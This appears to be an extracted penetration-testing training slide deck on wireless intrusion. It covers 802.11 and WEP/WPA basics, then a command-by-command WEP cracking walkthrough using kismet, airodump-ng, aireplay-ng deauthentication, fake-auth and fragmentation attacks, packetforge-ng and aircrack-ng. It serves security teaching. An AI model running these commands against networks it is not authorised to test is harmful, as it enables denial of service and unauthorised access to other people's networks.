



- "Malicious" DLL is loaded and executed
- Shell is established







- 1. <u>Overview</u>
- 2. <u>Footprinting</u>
- 3. <u>Server Intrusion</u>
- 4. <u>Client-Side Intrusion</u>
- 5. Wireless Intrusion
- 6. <u>Wired Intrusion</u>
- 7. <u>Web Application</u>
- 8. Miscellaneous Attacks



### **Table of Content**



- Wireless Intrusion
  - Wireless Basics
  - Breaking WEP
  - Breaking WPA
  - Credential Sniffing



# **Wireless Intrusion – Wireless Basics**

- IEEE Standard 802.11
- Frequency: 2.4 GHz
- 802.11a
  - Up to 54 Mbps
  - Good Speed / less range
- 802.11b
  - Up to 11 Mbps
  - Less Speed / good range
- 802.11g
  - Up to 54 Mbps
  - Good speed / good range



# **Wireless Intrusion – Wireless Basics**

- IEEE Standard 802.11
- 802.11n
  - 150-300 Mbps
- 802.11n
  - 2.4 GHz Less fast / better range
  - 5 GHz Much faster / less range



174

#### Frequencies

- 2.4 GHz
  - Pro: Widely spread
  - Con: Sharing of different devices (Microwaves, Bluetooth, ...)
- 5 GHz
  - Pro: less used frequency, longer range
  - Con: Viewer devices -> more cost intensive

#### Channels

- 2.4 GHz Usually 1 13 (frequency varies a bit in each channel)
- 5 GHz Maximum of 43 but depending on the region (Europe, America, Asia, etc.)

http://en.wikipedia.org/wiki/List\_of\_WLAN\_channels



Encryptions – WEP

- WEP = Wired Equivalent Privacy
- IEEE 802.11
- Based on a secret Key
- The key is used to initialize an RC4 stream
- Packets payload is encrypted
- Different security flaws



Encryptions – WPA

- WPA = Wi-Fi Protected Access
- WEP replacement due to the security flaws
- Still RC4 but longer initialization vector
- Introduction of TKIP protocol changes key every few minutes
- TKIP (Temporal Key Integrity Protocol encryption) encrypts the wireless signal
- Authentication against the network itself not only a particular access point



Encryptions – WPA2

- IEEE 802.11i
- Dedicated hardware chip to handle the encryption
- New AES-based encryption mode with strong security
- WPA2-Personal (WPA2-PSK)
  - Uses a pre-shared key
- WPA2-Enterprise (WPA2-RADIUS)
  - Authenticates users against a centralized authentication service



178

#### Frame Types

- Control frames
  - Controlling the radio transmission, retransmission etc
- Management frames
  - Handling all the "managing tasks"
  - Important packets:
    - Association Request, Association Response, Re-association Request, Re-association Response, Probe Request, Probe Response, Beacon, Disassociation, Authentication, De-authentication
- Data frames
  - Transporting the data of the radio network



**Important Facts** 

- Control frames & Management frames are unencrypted:
  - 802.11 defines no protection mechanism against injection, replay, etc.
- Open authentication is more secure than shared authentication
  - Attacker sees plain-text challenge and encrypted response
  - Known plain-text/cipher-text allows to recover keystream (PRGA)
- Cloaked/Hidden Networks with SSID disabled transfer it's SSID in other management frames like probe requests, etc.
  - De-authenticating a client will help revealing the wireless SSID
- A radio network is always vulnerable to denial of service attacks on the radio layer


### **Table of Content**



- Wireless Intrusion
  - Wireless Basics
  - Breaking WEP
  - Breaking WPA
  - Credential Sniffing



- Finding Wireless Networks
- kismet can be used!
  - Wireless Network Detector
  - Wireless Packet Sniffer
- All network information provided
  - SSID (Network Name)
  - BSSID (MAC of Router)
  - Encryption
  - Signal Strength
  - Connected Clients
  - Number of Packets







- Start kismet
- Choose available WEP encrypted network(s)
- What we need to note down:
  - Channel
  - BSSID
  - (E)SSID
  - Own MAC
  - Possible connected Clients (press "c" in kismet)





184

- Attacking Wireless Networks
- aircrack-ng suite can be used
  - Can crack WEP & WPA keys
  - Packet injector
  - Packet Sniffer

- Wireless card into monitor mode to sniff packets
  - airmon-ng start <INTERFACE> <CHANNEL>
- Logging the traffic
  - airodump-ng -c <CHANNEL> --bssid <BSSID> -w outputfile <INTERFACE>
- We need around 20,000 to 30,000 packets



- Not many or no packets might occur in the "Data" field
- We need to increase traffic
- We can inject own traffic with different techniques
  - ARP Replay
  - Fragmentation Attack
  - Chop Chop
  - Etc.



- Using ARPreplay attack
  - ARP Replay Attack
  - Requires active clients
  - Listen for a Client packet
  - Use this packet to flood the AP
  - Success depends on the selected packet
  - No way to tell which is the "magic" packet
  - aireplay-ng --interactive -b <BSSID> -h <MY MAC> <INTERFACE>



188

- Sometimes aireplay-ng does not capture usable packets because the clients are not generating any traffic
- It's easy to enforce client communication by sending de-authentication frames
- Deauthentication attack
  - To discover the SSID of a network that does not broadcast it
  - To capture handshake packets for WPA or WPA2
  - To generate ARP-requests
- aireplay-ng --deauth=5 -a <BSSID> -c <CLIENT\_MAC> <INTERFACE>



- Fragmentation attack
  - Does not require clients
  - Needs to be close to Access-Point
- Fake Authentication:
  - aireplay-ng --fakeauth=0 -e <ESSID> -a <BSSID> -h <MY MAC> <INTERFACE>
- Waiting for packet for injection:
  - aireplay-ng --fragment -F -b <BSSID> -h <MY MAC> <INTERFACE>
- Compile packet:
  - packetforge-ng --arp -a <BSSID> -h <MY\_MAC> -k 255.255.255.255.1
     255.255.255.255 -y fragment-\* -w /tmp/aircrack-arp-request
- Inject Packets:
  - aireplay-ng --interactive -F -r /tmp/aircrack-arp-request <INTERFACE>

- Data packages should increase quite fast (~500/sec)
- Using aircrack-ng to crack the key

aircrack-ng -z /tmp/aircrack-cap-\*.cap

|   |        |            |            | Aircr      | ack-ng 1.0  |            |            |            |  |
|---|--------|------------|------------|------------|-------------|------------|------------|------------|--|
|   |        |            | [00:00:02] | Tested 134 | 8511 keys ( | got 119102 | IVs)       |            |  |
| В | depth  | byte(vote) |            |            |             |            |            |            |  |
| 0 | 0/ 1   | AC(175104) | DA(135424) | 53(131328) | 4A(130816)  | 4C(130816) | 7A(130816) | AE(130816) |  |
| 1 | 0/ 1   | DB(158976) | E1(135168) | 08(134144) | F8(132352)  | A7(130816) | A3(130560) | 47(129024) |  |
| 2 | 0/ 1   | 95(155392) | 76(136192) | 3C(133120) | 8E(133120)  | D5(130304) | EC(130304) | 7B(129536) |  |
| 3 | 0/ 1   | 77(162816) | 11(135424) | 9E(134144) | C7(131584)  | C1(131072) | 35(130560) | 49(130560) |  |
| 4 | 0/ 1   | 6D(158208) | 4E(135168) | FE(133632) | 07(132608)  | 99(131328) | E3(131328) | OB(131072) |  |
| 5 | 0/ 1   | D1(141312) | 4A(134912) | D7(134912) | 49(132864)  | 1F(132352) | B4(131584) | 63(130304) |  |
| 6 | 0/ 1   | 14(149504) | 4C(143104) | 40(134144) | 4A(130560)  | 1C(130048) | D0(128768) | CE(128512) |  |
| 7 | 0/ 1   | 40(148480) | 24(139008) | 2B(135168) | 8D(133376)  | 26(133120) | 59(131584) | CB(131072) |  |
| 8 | 0/ 2   | 92(137728) | BF(132864) | B5(132608) | A8(131072)  | 41(130304) | 1D(130048) | 1E(130048) |  |
| 9 | 1/ 2   | B5(136192) | 6F(134400) | 35(134144) | 80(131584)  | 47(130816) | DA(130560) | 25(130304) |  |
| 0 | 39/ 10 | E5(124416) | 52(124160) | 53(124160) | FE(124160)  | 32(123904) | BB(123904) | 04(123648) |  |
| 1 | 0/ 1   | 23(143872) | CO(135680) | 10(133888) | D9(133632)  | 87(131840) | 82(131584) | 62(131328) |  |
| 2 | 0/ 1   | C6(144384) | E2(132608) | C6(131840) | 1B(131328)  | 8C(130048) | FE(130048) | 46(129792) |  |



- Bringing the network up with the key
- To verify that the correct key has been recovered, abort aireplay-ng and airodump-ng

- Reset Wireless Card:
  - airmon-ng stop wlan0
- Configure Network:
  - iwconfig wlan0 essid <ESSID> enc <WEPKEY>
- Activate Card:
  - ifconfig wlan0 up



- Graphical alternative in Backtrack: WICD
- WICD is a wireless network manager for Linux



| Use global DNS servers         |
|--------------------------------|
|                                |
|                                |
|                                |
| Il networks sharing this essid |
|                                |
|                                |
| ******                         |
|                                |



